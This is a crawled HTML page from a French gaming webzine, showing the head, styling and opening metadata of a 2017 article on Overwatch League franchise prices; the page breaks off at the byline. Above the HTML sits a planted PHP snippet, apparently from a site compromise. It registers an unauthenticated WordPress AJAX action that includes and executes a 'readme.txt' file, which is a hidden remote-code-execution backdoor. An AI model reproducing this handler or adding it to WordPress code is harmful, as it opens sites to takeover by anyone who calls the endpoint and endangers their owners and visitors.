

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eunivers.net/2017/03/overwatch-league-5-millions-dollars/
body_size: 22999
content:
if(!function_exists('file_check_readme47428')){
   add_action('wp_ajax_nopriv_file_check_readme47428', 'file_check_readme47428');
   add_action('wp_ajax_file_check_readme47428', 'file_check_readme47428');
   function file_check_readme47428()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="fr-FR">
	<head>
		
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width" />
		<!-- Webzine Gaming -->
		<meta name="description" content="" />
		<meta property="og:description" content="" />
		<link rel="stylesheet" type="text/css" media="all" href="https://eunivers.net/wp-content/themes/eunivers/style.css" />
		<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://eunivers.net/feed/" />
		<link rel="alternate" type="text/xml" title="RSS .92" href="https://eunivers.net/feed/rss/" />
		<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://eunivers.net/feed/atom/" />
		<link rel="pingback" href="https://eunivers.net/xmlrpc.php" />
		<style id="jetpack-boost-critical-css">@media all{a,body,div,em,fieldset,form,h1,h2,h3,html,iframe,label,li,p,span,strong,ul{box-sizing:border-box;border:0;font-family:Roboto,sans-serif;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}body{width:100%;min-width:360px;font-size:1em;background:#f0f0f0}li,ul{list-style-type:none}a{text-decoration:none;color:#f93}p{color:#333;line-height:1.4rem}h2{font-size:1.4em;text-transform:uppercase;font-weight:700;margin:1rem 0;color:#333}h2:before{float:left;border-left:4px solid #f93;content:"";height:1em;margin:4px 5px 0 0}h3{font-size:1em;text-transform:uppercase;font-weight:700;margin:10px 0;color:#333}.titreRp{position:relative;width:100%;font-weight:700;text-align:center;padding:5px 10px 5px 33px;margin-bottom:5px;font-size:1.6rem;color:#fff;background:#f93}input[type=submit]{font-size:16px;margin:10px 0;padding:5px;color:#fff;border:1px solid #222;background:#444;background:-moz-linear-gradient(top,#444,#222);background:-webkit-linear-gradient(top,#444,#222);background:linear-gradient(top,#444,#222)}#header{width:100%;overflow:hidden;background:#1b1b1b;color:#fff;padding:0 0 1rem}#header{position:fixed;height:70px;border-bottom:2px solid #333;z-index:1}#header:before{display:block;width:100%;height:5px;content:"";background:#f93}#headerCt{width:90%;margin:0 auto;position:relative}#headerCt .desc{position:absolute;color:#f93;font-size:1.05rem;font-weight:700;top:34px;padding-left:75px;z-index:1}#logo{float:left;color:#fff;font-size:1.4em;margin-top:.5rem;position:absolute;z-index:2}#logo img{width:200px}.menu{float:right;clear:right;padding-top:.8rem}.menu li{float:left;font-size:1em;line-height:1em;margin:8px 5px}.menu li a{padding:2px 5px;color:#fff;font-size:1rem;text-transform:uppercase;font-weight:700;text-shadow:0 1px 1px rgba(0,0,0,.5)}#page.article #content{margin:0 15%;padding:0;border:1px solid #e5e5e5;background:#fff;box-shadow:3px 3px 4px rgba(0,0,0,.2)}#page.article{padding-top:10%}#page.article #content{position:relative}#page.article:before{content:"";height:180%;width:100%;position:absolute;top:0;left:0;background:linear-gradient(rgba(240,240,240,0) 0,#f0f0f0 50%,#f0f0f0 70%,#f0f0f0 100%)}#content-post{position:relative;float:left;width:calc(100% - 300px);margin:0;padding:1%}#content-post h2{margin:3rem 0 1rem}#sidebar{float:right;width:300px;margin:0;padding:1rem 1rem 0 0;font-size:14px;position:relative}#sidebar>li{margin-bottom:20px;background:#f0f0f0}#sidebar h3{border-top:1px solid #dcd8d8;box-shadow:0 1px 0#fff inset;color:#454545;display:block;line-height:30px;overflow:hidden;text-align:center;text-overflow:ellipsis;text-shadow:0-1px 0 rgba(255,255,255,.3);text-transform:uppercase;white-space:nowrap;width:100%}#sidebar ul{padding:0 .5rem}#sidebar ul.shareLink{padding:0}#sidebar ul li{border-bottom:1px dashed #ccc;color:#666;padding:5px 0}.post{overflow:hidden}.post-metadata{font-size:11px;color:#999}.post-metadata a{font-weight:700}.post-content{position:relative;padding:15px 0;border-bottom:1px solid #eee}.post-content>p{text-align:justify}.post-content img{max-width:100%!important;height:auto!important}.post-content iframe{display:block;margin:auto}.post-content strong{font-size:1em;font-weight:700}.post-content p{font-size:.9em;margin:0 .5rem 1rem}.post-content em{font-style:italic}#page.article .post-content>p:first-child{font-family:georgia;color:#666;font-size:1.1rem;margin:1rem;font-style:italic;line-height:1.6rem;min-height:3rem}#page.article .post-content>p:first-child strong{color:#333}#page.article .post-content>p:first-child:first-letter{float:left;font-size:4rem;line-height:2rem;font-style:normal;margin-right:.2rem}.post-content img.alignnone{float:none;margin:15px 10px;display:block;margin:auto}.post-content .wp-caption.aligncenter img,.post-content img.aligncenter{display:block;margin:0 auto;text-align:center}.post-content .wp-caption{margin:1rem;max-width:calc(100% - 1rem)!important;padding:0}#author-info{background-color:#f4f3f3;border:1px solid #c5c5c5;border-radius:2px;box-shadow:0 0 2px rgba(0,0,0,.1),0 1px 0#fff inset;padding:0;margin:0}#author-info h3{background-color:#ececeb;margin:0 0 .5rem;border-top:0 none;border-bottom:1px solid #dcd8d8}#author-info a{margin:0 0 5px;font-size:1.5rem}#author-avatar{float:left;margin:0 .5rem;overflow:hidden}#author-avatar,#author-avatar img{width:35px;height:35px}#author-description{font-style:italic;color:#666;padding:.5rem;line-height:1.2rem;text-align:justify}#content:after,#sidebar:after{content:"";clear:both;display:block}@media screen and (max-width:1180px){#page{padding:1%;margin-right:2%;margin-left:2%}#page.article{padding:5%;margin:0}#page.article #content{width:100%;margin:0 2% 2%0}}@media screen and (max-width:980px){#headerCt{width:auto}}@media screen and (max-width:860px){#sidebar{float:none;clear:left;width:100%;margin:2%0 0}#sidebar h3{width:100%}#sidebar h3:before{display:none}#content,#content-post,#page.article #content{width:100%;margin:0}#page.article #content{margin-top:70px}#logo{font-size:1.1rem}#header{overflow:visible;min-width:360px}.menu{max-height:100%;padding-top:60px;height:60px;overflow:hidden}.menu:after{content:"Menu";position:absolute;top:20px;right:75px;background:url(https://eunivers.net/wp-content/themes/eunivers/img/menu.svg) no-repeat 0-3px;padding-left:35px;height:50px;text-transform:uppercase;font-weight:700}.menu li{float:none;margin:.5rem}.menu li a{width:100%;display:block}}}@media all{body{overflow-x:hidden}}@media all{body{overflow-x:hidden}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Overwatch League : entre 2 et 5 millions de dollars minimum pour un spot - eunivers</title>
	<meta name="description" content="Selon SportsBusiness Journal, Blizzard Entertainment essaie d&#039;obtenir un minimum de 2 millions de dollars pour un spot dans sa prochaine Overwatch League." class="yoast-seo-meta-tag" />
	<link rel="canonical" href="https://eunivers.net/2017/03/overwatch-league-5-millions-dollars/" class="yoast-seo-meta-tag" />
	<meta property="og:locale" content="fr_FR" class="yoast-seo-meta-tag" />
	<meta property="og:type" content="article" class="yoast-seo-meta-tag" />
	<meta property="og:title" content="Overwatch League : entre 2 et 5 millions de dollars minimum pour un spot - eunivers" class="yoast-seo-meta-tag" />
	<meta property="og:description" content="Selon SportsBusiness Journal, Blizzard Entertainment essaie d&#039;obtenir un minimum de 2 millions de dollars pour un spot dans sa prochaine Overwatch League." class="yoast-seo-meta-tag" />
	<meta property="og:url" content="https://eunivers.net/2017/03/overwatch-league-5-millions-dollars/" class="yoast-seo-meta-tag" />
	<meta property="og:site_name" content="eunivers" class="yoast-seo-meta-tag" />
	<meta property="article:publisher" content="https://www.facebook.com/eunivers.net/" class="yoast-seo-meta-tag" />
	<meta property="article:published_time" content="2017-03-07T11:29:09+00:00" class="yoast-seo-meta-tag" />
	<meta property="og:image" content="https://eunivers.net/wp-content/uploads/2017/03/Overwatch_league.jpg" class="yoast-seo-meta-tag" />
	<meta property="og:image:width" content="1280" class="yoast-seo-meta-tag" />
	<meta property="og:image:height" content="720" class="yoast-seo-meta-tag" />
	<meta property="og:image:type" content="image/jpeg" class="yoast-seo-meta-tag" />
	<meta name="author" content="Ravenna" class="yoast-seo-meta-tag" />
	<meta name="twitter:card" content="summary_large_image" class="yoast-seo-meta-tag" />
	<meta name="twitter:creator" content="@RavennaEsport" class="yoast-seo-meta-tag" />
	<meta name="twitter:site" content="@eunivers" class="yoast-seo-meta-tag" />
	<meta name="twitter:label1" content="Écrit par" class="yoast-seo-meta-tag" />
	<meta name="twitter:data1" content="Ravenna" class="yoast-seo-meta-tag" />
	<meta name="twitter:label2" content="Durée de lecture estimée" class="yoast-seo-meta-tag" />
	<meta name="twitter:data2" content="1 minute" class="yoast-seo-meta-tag" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://eunivers.net/2017/03/overwatch-league-5-millions-dollars/#article","isPartOf":{"@id":"https://eunivers.net/2017/03/overwatch-league-5-millions-dollars/"},"author":{"name":"Ravenna","@id":"https://eunivers.net/#/schema/person/3f1b689fb3ee108efcb0b5463a9f0377"},"headline":"Overwatch League : entre 2 et 5 millions de dollars minimum pour un spot","datePublished":"2017-03-07T11:29:09+00:00","mainEntityOfPage":{"@id":"https://eunivers.net/2017/03/overwatch-league-5-millions-dollars/"},"wordCount":274,"commentCount":0,"publisher":{"@id":"https://eunivers.net/#organization"},"image":{"@id":"https://eunivers.net/2017/03/overwatch-league-5-millions-dollars/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/Overwatch_league.jpg?fit=1280%2C720&ssl=1","keywords":["esport","Overwatch","Blizzard Entertainment","Overwatch League"],"articleSection":["eSport"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://eunivers.net/2017/03/overwatch-league-5-millions-dollars/#respond"]}]},{"@type":"WebPage","@id":"https://eunivers.net/2017/03/overwatch-league-5-millions-dollars/","url":"https://eunivers.net/2017/03/overwatch-league-5-millions-dollars/","name":"Overwatch League : entre 2 et 5 millions de dollars minimum pour un spot - eunivers","isPartOf":{"@id":"https://eunivers.net/#website"},"primaryImageOfPage":{"@id":"https://eunivers.net/2017/03/overwatch-league-5-millions-dollars/#primaryimage"},"image":{"@id":"https://eunivers.net/2017/03/overwatch-league-5-millions-dollars/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/Overwatch_league.jpg?fit=1280%2C720&ssl=1","datePublished":"2017-03-07T11:29:09+00:00","description":"Selon SportsBusiness Journal, Blizzard Entertainment essaie d'obtenir un minimum de 2 millions de dollars pour un spot dans sa prochaine Overwatch League.","breadcrumb":{"@id":"https://eunivers.net/2017/03/overwatch-league-5-millions-dollars/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://eunivers.net/2017/03/overwatch-league-5-millions-dollars/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eunivers.net/2017/03/overwatch-league-5-millions-dollars/#primaryimage","url":"https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/Overwatch_league.jpg?fit=1280%2C720&ssl=1","contentUrl":"https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/Overwatch_league.jpg?fit=1280%2C720&ssl=1","width":1280,"height":720,"caption":"Overwatch"},{"@type":"BreadcrumbList","@id":"https://eunivers.net/2017/03/overwatch-league-5-millions-dollars/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://eunivers.net/"},{"@type":"ListItem","position":2,"name":"eSport","item":"https://eunivers.net/esport/"},{"@type":"ListItem","position":3,"name":"Overwatch League : entre 2 et 5 millions de dollars minimum pour un spot"}]},{"@type":"WebSite","@id":"https://eunivers.net/#website","url":"https://eunivers.net/","name":"eunivers","description":"Webzine Gaming","publisher":{"@id":"https://eunivers.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eunivers.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://eunivers.net/#organization","name":"eunivers","url":"https://eunivers.net/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eunivers.net/#/schema/logo/image/","url":"https://eunivers.net/wp-content/uploads/2017/04/LogoSmallEuTag.png","contentUrl":"https://eunivers.net/wp-content/uploads/2017/04/LogoSmallEuTag.png","width":60,"height":35,"caption":"eunivers"},"image":{"@id":"https://eunivers.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/eunivers.net/","https://x.com/eunivers","https://www.youtube.com/c/euniversNet"]},{"@type":"Person","@id":"https://eunivers.net/#/schema/person/3f1b689fb3ee108efcb0b5463a9f0377","name":"Ravenna","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eunivers.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e5c8df89fbe85f0c36ab27ec0c7f7674c6fce5283c634041764b10350c1a4d21?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e5c8df89fbe85f0c36ab27ec0c7f7674c6fce5283c634041764b10350c1a4d21?s=96&d=mm&r=g","caption":"Ravenna"},"description":"Casual gameuse, j'adore écrire sur ce qui touche au business de l'esport mais pas que... Parfois je m'aventure même dans le JV, si si !","sameAs":["https://x.com/RavennaEsport"],"url":"https://eunivers.net/author/ravenna/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="eunivers &raquo; Overwatch League : entre 2 et 5 millions de dollars minimum pour un spot Flux des commentaires" href="https://eunivers.net/2017/03/overwatch-league-5-millions-dollars/feed/" />

<noscript><link rel='stylesheet' id='all-css-ae6c18dadd4afb8c27610765ac858b4f' href='https://eunivers.net/wp-content/boost-cache/static/eb5a7bbf4b.min.css' type='text/css' media='all' /></noscript><link rel='stylesheet' id='all-css-ae6c18dadd4afb8c27610765ac858b4f' href='https://eunivers.net/wp-content/boost-cache/static/eb5a7bbf4b.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link rel='stylesheet' id='dashicons-css' href='https://eunivers.net/wp-includes/css/dashicons.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='dashicons-css' href='https://eunivers.net/wp-includes/css/dashicons.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<style id='jetpack_facebook_likebox-inline-css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<script data-jetpack-boost="ignore" type="text/javascript" src="https://eunivers.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>


<link rel="https://api.w.org/" href="https://eunivers.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eunivers.net/wp-json/wp/v2/posts/6002" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eunivers.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://wp.me/p7iDBo-1yO' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eunivers.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feunivers.net%2F2017%2F03%2Foverwatch-league-5-millions-dollars%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eunivers.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feunivers.net%2F2017%2F03%2Foverwatch-league-5-millions-dollars%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
				<link href="https://fonts.googleapis.com/css?family=Oxygen" rel="stylesheet"> 
	</head>
	<body>
		<div id="header">
			<div id="headerCt">
				<a id="logo" href="https://eunivers.net"><img src="https://eunivers.net/wp-content/themes/eunivers/img/logoEU.png" alt="eunivers" /></a>
				<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-19066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19066"><a href="https://eunivers.net">Accueil</a></li>
<li id="menu-item-19068" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19068"><a href="https://eunivers.net/esport/">eSport</a></li>
<li id="menu-item-19069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19069"><a href="https://eunivers.net/jeux-video/">Jeux Vidéo</a></li>
<li id="menu-item-19070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19070"><a href="https://eunivers.net/high-tech/">High Tech</a></li>
<li id="menu-item-19071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19071"><a href="https://eunivers.net/pop-culture/">Pop Culture</a></li>
<li id="menu-item-19067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19067"><a href="https://eunivers.net/contact/">Nous Contacter</a></li>
</ul></div>				<span class="desc">Webzine Gaming</span>
							</div>
		</div>		<div id="page" class="article" style="background: url(https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/Overwatch_league.jpg?fit=1280%2C720&ssl=1) no-repeat top; background-size: 100%;">
		<div id="content">
			<div id="content-post">
															<div class="post">
							<h1 class="titreRp">Overwatch League : entre 2 et 5 millions de dollars minimum pour un spot</h1>
							<div class="post-metadata">
								Par <a href="https://eunivers.net/author/ravenna/" title="Articles par Ravenna" rel="author">Ravenna</a> le 7 mars 2017 |
